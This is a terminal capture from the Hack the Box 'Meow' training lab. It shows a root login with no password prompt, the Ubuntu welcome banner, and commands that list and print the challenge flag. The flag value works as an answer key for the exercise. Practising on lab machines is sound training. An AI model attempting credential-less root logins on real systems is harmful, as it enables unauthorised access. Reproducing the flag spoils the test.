 Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun 17 Mar 2024 06:00:28 AM UTC
System load:           0.0
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             137
Users logged in:       0
IPv4 address for eth0: 10.129.255.210
IPv6 address for eth0: dead:beef::250:56ff:feb0:b6ae
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# whoami
root
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#